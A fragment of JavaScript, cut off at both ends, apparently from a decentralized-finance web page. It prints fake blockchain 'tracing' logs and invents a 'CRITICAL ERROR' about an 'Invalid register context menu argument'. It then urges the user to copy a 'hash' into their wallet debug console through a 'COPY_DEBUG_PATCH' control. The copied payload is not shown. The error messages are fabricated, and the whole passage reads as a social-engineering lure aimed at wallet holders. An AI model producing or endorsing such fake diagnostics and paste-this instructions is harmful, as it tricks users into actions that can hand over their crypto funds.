
ract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas
_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xc4804f63 inside Invalid register 
context menu argument");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid reg
ister context menu argument");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is